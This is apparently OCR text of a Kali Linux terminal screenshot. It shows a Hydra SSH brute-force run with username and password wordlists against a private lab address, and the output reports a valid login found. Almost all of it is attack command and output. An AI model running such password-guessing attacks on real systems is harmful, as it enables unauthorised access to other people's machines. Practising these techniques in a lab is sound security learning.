 文件 动作 编辑 查看 帮助
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-09 20:
22:31
┌──(kali2022㉿kali2022)-[~/桌面]
└─$ hydra -L users.txt -P password.txt ssh://192.168.32.128
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-09 20:23:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
ended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 121 login tries (l:11/p:11), ~
8 tries per task
[DATA] attacking ssh://192.168.32.128:22/
[22][ssh] host: 192.168.32.128   login: kali   password: kali
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete unt
il end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-09 20:23:57
┌──(kali2022㉿kali2022)-[~/桌面]
└─$
users.txt
password.txt